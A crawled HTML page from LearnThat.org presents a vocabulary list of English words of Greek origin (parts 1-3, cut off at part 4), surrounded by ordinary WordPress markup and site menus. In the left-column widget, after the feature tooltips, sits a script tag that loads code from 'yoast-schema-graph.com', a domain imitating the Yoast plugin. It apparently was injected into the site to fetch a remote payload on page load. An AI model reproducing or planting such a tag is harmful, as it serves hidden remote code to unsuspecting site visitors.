

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/1104
body_size: 10657
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>Greek Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="Greek, word list, vocabulary list, glossary" /><meta name="description" content="Greek, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/1104/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/1104" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	Greek</h1>

<p><b>List #:</b> 1104</p><p><b>Created:</b> 11/11/2009</p><p><b>Modified:</b> 11/11/2009</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(3866); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	Greek (part 1)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> lethargy, biopsy, enthusiasm, odyssey, synonym, calypso, character, eclectic, chronology, cosmetic, cynical, hypothesis, antibiotic, hydraulic, semantics, cosmos, paradox, sarcasm, nemesis, topography, geranium, xylophone, epiphany, amnesia, strategy, matriarch, rhetoric, dogma, dyslexia, pragmatic</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(3867); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	Greek (part 2)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> tragic, notochord, mathematics, rhinoceros, pyre, tritium, geode, geoponics, amphibious, periphery, android, irony, synopsis, megalopolis, orthodox, patriarch, isobar, melancholy, eulogy, spartan, homonym, academy, diatribe, trauma, thesaurus, protagonist, synchronous, ephemeral, syntax, panic, metaphor</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(3868); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	Greek (part 3)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> dynamic, apathy, philanthropy, diagnosis, endemic, eponym, idiom, Olympian, adamant, hydrology, biblical, tachometer, hyphen, herpetology, androcentric, hedonism, asthmogenic, symbiosis, chronic, automaton, homogeneous, acme, aristocracy, hierarchy, asterisk, stoic, didactic, geothermal, cryptic, pentathlon, etymology</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(3869); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	Greek (part 4)	<span>(31&nbsp;words)</span>
	</h4>
